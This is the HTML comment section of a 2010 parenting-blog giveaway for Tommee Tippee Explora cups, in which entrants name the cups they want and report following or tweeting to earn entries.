<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14775741870887483485" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8741432366471808914-14775741870887483485"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" alt="" title="akritical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14775741870887483485' rel='nofollow'>akritical</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8741432366471808914'>
<p>
I am following tommee tippee on facebook.  www.facebook.com/akritical
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274472683702#c8741432366471808914' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 21, 2010 at 4:11&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1863972982'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8741432366471808914' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9163316763287823935'>
<a name='c9163316763287823935'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14775741870887483485" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9163316763287823935-14775741870887483485"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" alt="" title="akritical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14775741870887483485' rel='nofollow'>akritical</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9163316763287823935'>
<p>
I am following you on google friend
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274472946606#c9163316763287823935' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 21, 2010 at 4:15&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1863972982'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9163316763287823935' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8222750567998591942'>
<a name='c8222750567998591942'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14775741870887483485" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8222750567998591942-14775741870887483485"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" alt="" title="akritical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14775741870887483485' rel='nofollow'>akritical</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8222750567998591942'>
<p>
I am following you on networked blogs. www.facebook.com/akritical
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274472982186#c8222750567998591942' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 21, 2010 at 4:16&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1863972982'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8222750567998591942' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9184000886677573416'>
<a name='c9184000886677573416'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14775741870887483485" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9184000886677573416-14775741870887483485"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" alt="" title="akritical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14775741870887483485' rel='nofollow'>akritical</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9184000886677573416'>
<p>
I am following on google reader.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274473018511#c9184000886677573416' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 21, 2010 at 4:16&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1863972982'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9184000886677573416' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6739082470909617833'>
<a name='c6739082470909617833'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04006781645961360738" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6739082470909617833-04006781645961360738"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04006781645961360738' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6739082470909617833'>
<p>
I love the explora cups!<br />http://www.tommeetippee.us/explora/546016_pink_green.html<br /><br />mommyfreetime@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274491830766#c6739082470909617833' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 21, 2010 at 9:30&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1055546731'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6739082470909617833' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7502965897639647150'>
<a name='c7502965897639647150'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04006781645961360738" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7502965897639647150-04006781645961360738"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04006781645961360738' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7502965897639647150'>
<p>
following TT on facebook<br />mommyfreetime@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274491883927#c7502965897639647150' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 21, 2010 at 9:31&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1055546731'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7502965897639647150' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5446171296646028977'>
<a name='c5446171296646028977'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04006781645961360738" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5446171296646028977-04006781645961360738"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04006781645961360738' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5446171296646028977'>
<p>
I follow with gfc<br />mommyfreetime@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274491922255#c5446171296646028977' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 21, 2010 at 9:32&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1055546731'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5446171296646028977' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5373995132289729382'>
<a name='c5373995132289729382'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14775741870887483485" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5373995132289729382-14775741870887483485"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" alt="" title="akritical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14775741870887483485' rel='nofollow'>akritical</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5373995132289729382'>
<p>
Tweeted about the giveaway<br /><br />http://twitter.com/akritical/status/14450381094<br /><br />http://twitter.com/akritical/status/14467630411
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274494962728#c5373995132289729382' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 21, 2010 at 10:22&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1863972982'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5373995132289729382' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2806666289956650002'>
<a name='c2806666289956650002'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05174764019470330477" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2806666289956650002-05174764019470330477"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Zoila">

</a></span></div>
<a href='https://www.blogger.com/profile/05174764019470330477' rel='nofollow'>Zoila</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2806666289956650002'>
<p>
i would like the explora training cup
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274724787990#c2806666289956650002' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 24, 2010 at 2:13&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-2019764050'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2806666289956650002' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c103110265480700039'>
<a name='c103110265480700039'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05174764019470330477" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-103110265480700039-05174764019470330477"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Zoila">

</a></span></div>
<a href='https://www.blogger.com/profile/05174764019470330477' rel='nofollow'>Zoila</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-103110265480700039'>
<p>
i follow tommee tippee on face book
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274724823175#c103110265480700039' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 24, 2010 at 2:13&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-2019764050'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/103110265480700039' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1684159242401774155'>
<a name='c1684159242401774155'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03318309422262695362" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1684159242401774155-03318309422262695362"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Attila &amp;amp;amp; Tamara">

</a></span></div>
<a href='https://www.blogger.com/profile/03318309422262695362' rel='nofollow'>Attila &amp; Tamara</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1684159242401774155'>
<p>
I&#39;d like to try the explora &#174; truly spill proof straw cup!<br /><br />szogediek at yahoo dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274780926031#c1684159242401774155' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 25, 2010 at 5:48&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1149299719'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1684159242401774155' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9018159147680614621'>
<a name='c9018159147680614621'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03318309422262695362" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9018159147680614621-03318309422262695362"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Attila &amp;amp;amp; Tamara">

</a></span></div>
<a href='https://www.blogger.com/profile/03318309422262695362' rel='nofollow'>Attila &amp; Tamara</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9018159147680614621'>
<p>
I follow you publicly on Google Friend Connect<br /><br />szogediek at yahoo dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274780954513#c9018159147680614621' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 25, 2010 at 5:49&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1149299719'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9018159147680614621' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6357813364223595323'>
<a name='c6357813364223595323'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14775741870887483485" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6357813364223595323-14775741870887483485"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" alt="" title="akritical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14775741870887483485' rel='nofollow'>akritical</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6357813364223595323'>
<p>
tweeted<br />http://twitter.com/akritical/status/14761733257<br /><br />http://twitter.com/akritical/status/14790699617
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1274911032451#c6357813364223595323' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 26, 2010 at 5:57&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1863972982'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6357813364223595323' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6140422292633807973'>
<a name='c6140422292633807973'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14775741870887483485" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6140422292633807973-14775741870887483485"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" alt="" title="akritical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14775741870887483485' rel='nofollow'>akritical</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6140422292633807973'>
<p>
tweeted <br /> http://twitter.com/akritical/status/14870946571<br /><br />http://twitter.com/akritical/status/14878991668
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1275016205102#c6140422292633807973' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 27, 2010 at 11:10&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1863972982'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6140422292633807973' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9209985394520099229'>
<a name='c9209985394520099229'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14775741870887483485" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9209985394520099229-14775741870887483485"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" alt="" title="akritical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14775741870887483485' rel='nofollow'>akritical</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9209985394520099229'>
<p>
tweeted<br />http://twitter.com/akritical/status/14917217358
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1275064081985#c9209985394520099229' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 28, 2010 at 12:28&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1863972982'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9209985394520099229' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4102909249583182928'>
<a name='c4102909249583182928'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14775741870887483485" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4102909249583182928-14775741870887483485"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" alt="" title="akritical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14775741870887483485' rel='nofollow'>akritical</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4102909249583182928'>
<p>
tweeted<br />http://twitter.com/akritical/status/14985878712
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1275151838104#c4102909249583182928' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 29, 2010 at 12:50&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1863972982'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4102909249583182928' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2179659415010192074'>
<a name='c2179659415010192074'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14775741870887483485" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2179659415010192074-14775741870887483485"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" alt="" title="akritical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaUJnSGc4E97p_3EM0Lx84Zc1pr9nR5ovCX5aAg3qsVJ7p1OvTSh4ziTUqASsDXN9V_mknryBKXOlwvjxgMom6D_FBgL6ws5_QZ1dyxk0JSSUTXZ9Wi3HU_aTxs1oZZY/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14775741870887483485' rel='nofollow'>akritical</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2179659415010192074'>
<p>
tweeted<br />http://twitter.com/akritical/status/15040030713
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1275225153278#c2179659415010192074' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 30, 2010 at 9:12&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1863972982'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2179659415010192074' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2475434744215072623'>
<a name='c2475434744215072623'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17718287996788385127" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2475434744215072623-17718287996788385127"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ4DALH3wbGvVS7tSda9IIZOLHnNDRB-sxeEcnJgMvaQA0ELaTWss4_SmOc4ZChKZsIanR7DnFi2Xl5edaiFFpqNlvggSDTpqbwflBD3P38QXK112hoFuF8CkiH_6YrQ/s45-c/Kaufmans4.jpg" alt="" title="Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ4DALH3wbGvVS7tSda9IIZOLHnNDRB-sxeEcnJgMvaQA0ELaTWss4_SmOc4ZChKZsIanR7DnFi2Xl5edaiFFpqNlvggSDTpqbwflBD3P38QXK112hoFuF8CkiH_6YrQ/s45-c/Kaufmans4.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17718287996788385127' rel='nofollow'>Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2475434744215072623'>
<p>
i want the explora&#174; truly spill proof trainer
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/05/tommee-tippee-review-and-giveaway.html?showComment=1275226267646#c2475434744215072623' title='comment permalink'>
<abbr title='2010-05-20T21:51:00-04:00'>May 30, 2010 at 9:31&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-713492229'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2475434744215072623' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8739272342276939520'>
<a name='c8739272342276939520'></a>
